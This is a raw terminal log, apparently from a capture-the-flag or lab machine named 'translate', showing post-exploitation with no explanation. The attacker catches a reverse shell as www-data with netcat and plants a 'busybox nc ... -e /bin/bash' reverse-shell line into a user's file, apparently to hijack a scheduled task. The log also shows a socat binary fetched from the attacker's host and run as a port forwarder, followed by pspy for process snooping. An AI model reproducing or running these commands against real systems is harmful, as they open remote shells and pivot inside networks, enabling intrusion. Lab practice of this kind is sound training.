 ┌──(root㉿kali)-[~]
└─# nc -lvvp 8892
listening on [any] 8892 ...
172.20.10.3: inverse host lookup failed: Unknown host
connect to [172.20.10.11] from (UNKNOWN) [172.20.10.3] 59402
whoami
www-data
/usr/bin/script -qc /bin/bash /dev/null
www-data@translate:/var/www/html$ .
.
bash: .: filename argument required
.: usage: . filename [arguments]
www-data@translate:/var/www/html$ ^Z
zsh: suspended  nc -lvvp 8892
┌──(root㉿kali)-[~]
└─# stty raw -echo;fg
[1]  + continued  nc -lvvp 8892
www-data@translate:/var/www/html$
www-data@translate:/var/www/html$ ls
admin.php  index.html
www-data@translate:/var/www/html$ cd /home/welcome/
www-data@translate:/home/welcome$ cd /tmp/
www-data@translate:/tmp$ ls
<ho 'busybox nc 172.20.10.11 9999 -e /bin/bash' >123
www-data@translate:/tmp$ cd /home/welcome/
www-data@translate:/home/welcome$ cat /tmp/123 >user.txt
www-data@translate:/home/welcome$ cat user.txt
busybox nc 172.20.10.11 9999 -e /bin/bash
www-data@translate:/home/welcome$ cd /tmp/
www-data@translate:/tmp$ busybox wget http://172.20.10.11:8000/socat
Connecting to 172.20.10.11:8000 (172.20.10.11:8000)
socat                100% |********************************|  366k  0:00:00 ETA
www-data@translate:/tmp$ chmod +x socat
www-data@translate:/tmp$ ./socat TCP-LISTEN:8080,fork TCP4:127.0.0.1:8000 &
[1] 546
www-data@translate:/tmp$
www-data@translate:/tmp$
www-data@translate:/tmp$ cd /opt/
www-data@translate:/opt$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d